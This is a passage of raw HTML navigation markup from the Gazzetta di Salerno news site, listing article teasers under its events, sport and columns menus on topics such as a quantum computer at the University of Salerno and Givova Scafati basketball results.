                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/bambino-con-disturbi-autistici-promosso-nonostante-parere-contrario-asl-tar-condanna-scuola/"  rel="bookmark" class="td-image-wrap " title="Bambino con disturbi autistici promosso nonostante parere contrario Asl, Tar condanna scuola" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2021/02/TAR-SALERNO-OK-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2021/02/TAR-SALERNO-OK-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2021/02/TAR-SALERNO-OK-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Bambino con disturbi autistici promosso nonostante parere contrario Asl, Tar condanna scuola" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/bambino-con-disturbi-autistici-promosso-nonostante-parere-contrario-asl-tar-condanna-scuola/"  rel="bookmark" title="Bambino con disturbi autistici promosso nonostante parere contrario Asl, Tar condanna scuola">Bambino con disturbi autistici promosso nonostante parere contrario Asl, Tar condanna&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_45 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "td_block_mega_menu";
block_tdi_45.post_count = "4";
block_tdi_45.found_posts = "2867";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "717";
tdBlocksArray.push(block_tdi_45);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_45" id="tdi_46" data-td_block_id="tdi_45" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_47" data-td_block_id="tdi_45" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_48" data-td_block_id="tdi_45" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_49" data-td_block_id="tdi_45" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_45 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" class="td-image-wrap " title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi">Quando il fuoco torna ad accendersi, è la comunità intera a&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5997";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1500";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vittoria-contro-fortitudo-bologna-allovertime/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vittoria-contro-fortitudo-bologna-allovertime/"  rel="bookmark" title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime">Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince a Ruvo di Puglia" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince a Ruvo di Puglia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" title="Givova Scafati vince a Ruvo di Puglia">Givova Scafati vince a Ruvo di Puglia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "1435";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "359";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_60" data-td_block_id="tdi_54" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_61" data-td_block_id="tdi_54" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_62" data-td_block_id="tdi_54" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_63" data-td_block_id="tdi_54" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_64" data-td_block_id="tdi_54" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_65" data-td_block_id="tdi_54" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_66" data-td_block_id="tdi_54" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_67" data-td_block_id="tdi_54" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_68" data-td_block_id="tdi_54" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_69" data-td_block_id="tdi_54" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_70" data-td_block_id="tdi_54" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_71" data-td_block_id="tdi_54" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_72" data-td_block_id="tdi_54" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_73" data-td_block_id="tdi_54" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_74" data-td_block_id="tdi_54" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_75" data-td_block_id="tdi_54" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_76" data-td_block_id="tdi_54" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_77" data-td_block_id="tdi_54" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
